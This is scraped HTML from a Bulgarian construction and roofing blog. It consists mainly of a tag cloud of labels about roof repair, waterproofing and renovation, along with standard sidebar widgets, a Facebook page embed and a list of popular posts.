<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D0%BE%D1%80%D1%8A%D0%BA%D0%B8'>
препоръки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
преправяне на стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B5%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F'>
пречиствателна станция
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B1%D0%B0'>
продажба
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
проект на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Проектиране на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
пчелна пита
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B0%D0%B7%D0%B1%D0%B8%D0%B2%D0%B0'>
Разбива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Ремон на покриви
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%92%D0%B8%D0%9A'>
Ремонт ВиК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
ремонт на апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%B6%D0%B8%D0%BB%D0%B8%D1%89%D0%B5'>
Ремонт на жилище
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
Ремонт на къща
</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
ремонт на покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
ремонт на покриви София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F'>
ремонт на покривна конструкция
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонти на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ремонтиране на покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
ремонтиране на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D0%BD%D0%B5'>
саниране
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
сглобяеми къщи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8'>
Септични резервоари
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BA%D0%B5%D0%BB%D0%B5'>
Скеле
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%92%D0%98%D0%9A'>
София ВИК
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
София Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стар покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
стари конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%B8%D0%BB%20%D0%B8%20%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B8%D0%BD%D0%B0'>
стил и здравина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BB'>
стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D0%BE%D0%BC%D0%B0%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
стоманен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%B8'>
строители
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D0%BD%D0%B8%20%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D0%B8'>
Строителни материали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
Строителство
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8'>
събаряне на сгради
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B1%D0%B0%D1%80%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
събаряне на сгради в София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%20%D0%B7%D0%B0%20%D0%BE%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
съвет за озавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D1%8A%D0%B2%D0%B5%D1%82%D0%B8%20%D0%B7%D0%B0%20%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
съвети за шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%B0%D1%81%D0%B8'>
тераси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
термоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A2%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B0'>
Тестомесачка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8'>
тестомесачки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
течна хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%D1%8F%D1%89%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
течящ покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%20%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80'>
топ майтсор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%BE%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
топлоизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%B0'>
тръстика
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D1%80%D1%8A%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
тръстиков покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A3%D0%BE%D0%BA%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD%D0%B8'>
Уок тигани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%83%D1%80%D0%B5%D0%B4'>
уред
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B0%D1%81%D0%B0%D0%B4%D0%BD%D0%BE%20%D1%81%D0%BA%D0%B5%D0%BB%D0%B5'>
фасадно скеле
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%84%D0%B8%D1%80%D0%BC%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
фирма за покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%B0%D0%BC%D0%B0%D0%BB%D0%B8'>
Хамали
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
хидроизолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%B1%D0%B8'>
Хоби
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A5%D0%BE%D0%BB'>
Хол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%85%D0%BE%D0%BB%D0%BD%D0%B8%20%D1%81%D0%B5%D0%BA%D1%86%D0%B8%D0%B8'>
холни секции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%BE%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
ценообразуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
Циклене на паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D1%8F%D0%BB%D0%BE%D1%81%D1%82%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
цялостен ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%87%D0%B8%D1%81%D1%82%D0%B8'>
чисти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A7%D1%83%D0%B3%D1%83%D0%BD%D0%B5%D0%BD%20%D1%82%D0%B8%D0%B3%D0%B0%D0%BD'>
Чугунен тиган
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%B5%D1%81%D1%82%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B8'>
шест причини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%88%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B5'>
шпакловане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A8%D0%BF%D0%B0%D0%BA%D0%BB%D0%BE%D0%B2%D0%BA%D0%B0'>
Шпакловка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A9%D1%80%D0%B0%D0%BD%D0%B3%D0%BE%D0%B2%D0%B5'>
Щрангове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%8A%D0%B3%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
ъглови дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bbq'>
bbq
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/Blagoevgrad'>
Blagoevgrad
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/bura'>
bura
</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/featured'>
featured
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/g%20stroi'>
g stroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/GNP'>
GNP
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/gstroi'>
gstroi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/IoT'>
IoT
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/nov%20pokriv'>
nov pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/ofis%20stolove'>
ofis stolove
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokriv'>
pokriv
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivi'>
pokrivi
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/pokrivni%20remonti'>
pokrivni remonti
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokriv'>
remont na pokriv
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/remont%20na%20pokrivi'>
remont na pokrivi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sabaryane%20na%20sgradi'>
sabaryane na sgradi
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/sedni'>
sedni
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO'>
SEO
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
SEO ремонт на покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/SEO%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%81%D1%82%D0%B2%D0%BE'>
SEO строителство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/VISEO'>
VISEO
</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<center><a href="https://W-SEO.com"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD5MuQ-I-Ij82LDKTfimHWcb8_LDcOFIroVVJc5Dc-Xy6-i4yulUQySwRjspWwCSoFNeeVIwPK6iIfW9R9OXv_5S40iL8S8YXaGgRruJ99x39l-te5U-cHfMTTCsaPTzLx5OIY_xT-bBxO34sFD0T_JnPnTZjVC-y1Za1EiInxh60Zw48Jv-ZvqqET_A/s16000/%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20%D0%92%D0%98%D0%A1%D0%95%D0%9E.png" /></a></center>


<center><a href="https://www.gstroi.com/p/blog-page_89.html"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQXvxCsst0T9Ce9QSmHM1hPkquCfvsVDpIO2ERsHJyZREz3O-TgpsQyw5TkNCCtI2_099lbD4KNB2WOcgKCNHa43lGw9aqr8wBBDbB62OfRHzmF05KrVqJP1tiIhgEkC2VqZp_LcLKV_Y/s1600/ad4+%25281%2529.png" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Последвайте ни в Facebook
</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/Stroi-Comerce-1747534602167387/" data-width="300" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<!-- footer wrapper start -->
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Топ публикации</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>Какво да направите, ако плочките Ви в банята започнат да падат?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>Нови технологии и материали за покрива</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
